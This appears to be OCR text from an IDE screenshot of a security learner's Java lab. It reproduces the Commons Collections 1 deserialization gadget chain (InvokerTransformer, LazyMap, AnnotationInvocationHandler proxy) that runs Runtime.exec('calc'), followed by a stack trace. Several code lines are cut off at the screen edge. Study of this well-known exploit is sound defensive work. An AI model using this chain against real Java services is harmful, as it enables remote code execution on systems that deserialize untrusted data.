 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc1 - cc1test2.java
cc1 src main java cc1test2 main
cc1test2
项目
cc1test2.java CC1TEST.java ChainedTransformer.java Testlazycc1.java Proxy.java AnnotationInvocationHandler.java AbstractMapDecorator.java
项目
cc1 D:\sourcecode\cc1
.idea
src
main
java
testdaili
CC1TEST
CC1TEST1
cc1test2
CC1TESTTEST
Daili
decorateCalc
结构
cc1test2
main(String[]): void
serialize(Object): void
unserialize(String): void
6 4
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class cc1test2 {
18 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException {
19 Transformer[] transformers = {
20 new ConstantTransformer(Runtime.class),
21 // 获取 Runtime 对象
22 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null})
23 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Ob
24 // 获取 exec 的 Method 对象并调用 invoke 执行 calc
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
26 };
27 HashMap<Object, Object> hashMap = new HashMap<>();
28 // hashMap.put("value", "value");
29
30 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
31 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
32 Class<?> c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
33 Constructor<?> constor = c.getDeclaredConstructor(Class.class, Map.class);
34 constor.setAccessible(true);
35 InvocationHandler annHandObject = (InvocationHandler) constor.newInstance(Target.class, lazyMap);
36 Map mapproxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, annHan
37 // Map o = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, annHandObje
38
39 // 实例化代理对象
40 Object serializableObject = constor.newInstance(Target.class, mapproxy);
41 // Object serializableObject = AnnotationInvocationHandlerConstrucor.newInstance(Retention.class, o);
42 serialize(serializableObject);
43 unserialize( Filename: "aa.bin");
44
45 }
46 public static void serialize(Object obj) throws IOException {...}
50 public static void unserialize(String Filename) throws IOException, ClassNotFoundException {
51 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
m Maven
数据库
通知
运行: cc1test2
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at cc1test2.unserialize(cc1test2.java:52)
at cc1test2.main(cc1test2.java:43)
进程已结束,退出代码1
书签
结构
版本控制 查找 运行 调试 TODO 问题 终端 服务 Profiler Dependencies
所有文件都处于最新状态 (片刻 之前) CRLF UTF-8 4 个空格